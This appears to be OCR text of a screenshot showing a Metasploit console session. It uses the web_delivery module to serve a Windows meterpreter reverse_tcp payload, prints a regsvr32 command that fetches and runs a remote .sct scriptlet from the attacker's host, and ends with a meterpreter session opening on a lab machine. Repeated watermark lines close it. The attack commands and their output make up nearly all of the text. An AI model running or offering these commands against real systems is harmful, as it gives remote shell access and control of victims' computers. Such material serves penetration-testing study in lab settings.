 msf5 > use exploit/multi/script/web_delivery
msf5 exploit(multi/script/web_delivery) > set target 3
target => 3
msf5 exploit(multi/script/web_delivery) > set payload windows/x64/meterpreter/reverse_
tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(multi/script/web_delivery) > set LHOST 10.0.2.21
LHOST => 10.0.2.21
msf5 exploit(multi/script/web_delivery) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.0.2.21:4444
[*] Using URL: http://0.0.0.0:8080/1Tnfir6cLc5
[*] Local IP: http://127.0.0.1:8080/1Tnfir6cLc5
[*] Server started.
[*] Run the following command on the target machine:
regsvr32 /s /n /u /i:http://10.0.2.21:8080/1Tnfir6cLc5.sct scrobj.dll
msf5 exploit(multi/script/web_delivery) > [*] Sending stage (206403 bytes) to 10.0.2.3
0
[*] Meterpreter session 1 opened (10.0.2.21:4444 -> 10.0.2.30:49714) at 2019-10-28 10:
04:19 -0400
d4m1ts gm7.org
d4m1ts gm7.org
d4m1ts gm7.org
d4m1ts gm7.org
d4m1ts gm7.org
d4m1ts gm7.org
d4m1ts gm7.org
d4m1ts gm7.org